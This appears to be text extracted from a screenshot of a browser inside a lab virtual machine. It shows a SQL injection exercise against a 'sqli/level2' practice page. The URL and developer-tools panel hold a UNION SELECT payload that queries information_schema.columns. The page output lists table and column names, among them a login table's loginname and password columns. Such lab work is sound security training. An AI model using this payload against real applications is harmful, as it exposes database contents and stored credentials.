 bheemrvy-vm
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gues
Activities
Google Chrome
Feb 23 20:57
192.167.9.6/sqli/level2/p
Not secure
192.167.9.6/sqli/level2/product.php?id=1%20UNION%20SELECT%20"bheemrvy"%20,table_name,%20column_name%20FROM%20inf...
bheemrvy INNODB_TABLESPACES SPACE_TYPE
bheemrvy INNODB_TABLESPACES FS_BLOCK_SIZE
bheemrvy INNODB_TABLESPACES FILE_SIZE
bheemrvy INNODB_TABLESPACES ALLOCATED_SIZE
bheemrvy INNODB_TABLESPACES AUTOEXTEND_SIZE
bheemrvy INNODB_TABLESPACES SERVER_VERSION
bheemrvy INNODB_TABLESPACES SPACE_VERSION
bheemrvy INNODB_TABLESPACES ENCRYPTION
bheemrvy INNODB_TABLESPACES STATE
bheemrvy login loginname
bheemrvy login password
bheemrvy products id
bheemrvy products name
bheemrvy products price
Elements Console Sources Network Performance Memory
Preserve log Disable cache No throttling
Filter Invert Request types More filters
20 ms 40 ms 60 ms 80 ms 100 ms
Name
Headers Payload Preview Response Initiator Timing Cookies
product.php?id=1%20...
Query String Parameters view source view URL-encoded
id: 1 UNION SELECT "bheemrvy" ,table_name, column_name FROM information
chema.columns;
1 requests 5.4 kB trans